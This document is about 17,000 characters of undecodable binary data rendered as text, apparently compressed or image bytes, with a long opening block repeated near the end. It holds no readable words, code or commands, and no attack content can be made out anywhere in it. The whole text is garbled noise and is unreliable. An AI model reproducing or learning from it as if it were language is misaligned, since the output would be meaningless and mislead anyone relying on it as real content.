ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
